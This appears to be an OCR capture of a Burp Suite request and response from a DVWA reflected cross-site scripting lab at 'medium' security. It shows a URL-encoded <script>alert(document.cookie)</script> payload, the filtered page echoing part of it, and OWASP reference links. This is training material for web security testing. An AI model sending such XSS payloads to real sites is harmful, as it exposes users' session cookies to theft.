 Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E
HTTP/1.1
2 Host: 10.10.94.126
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.94.126/vulnerabilities/xss_r/?name=admin
9 Cookie: PHPSESSID=6ubfnun5ss1oali7lcdohfl2h4; security=medium
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
</h1>
75
76 <div class="vulnerable_code_area">
77 <form name="XSS" action="#" method="GET">
78 <p>
79 What's your name?
80 <input type="text" name="name">
81 <input type="submit" value="Submit">
82 </p>
83
84 </form>
85 <pre>
Hello alert(document.cookie);
</script>
</pre>
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
90 <li>
<a href="https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)" target="
_blank">
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
</a>
</li>
91 <li>
<a href="https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet" target=
"_blank">
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
</a>
</li>
92 <li>
<a href="https://en.wikipedia.org/wiki/Cross-site_scripting" target="_blank">
https://en.wikipedia.org/wiki/Cross-site_scripting
</a>
</li>
93 <li>
<a href="http://www.cgisecurity.com/xss-faq.html" target="_blank">
http://www.cgisecurity.com/xss-faq.html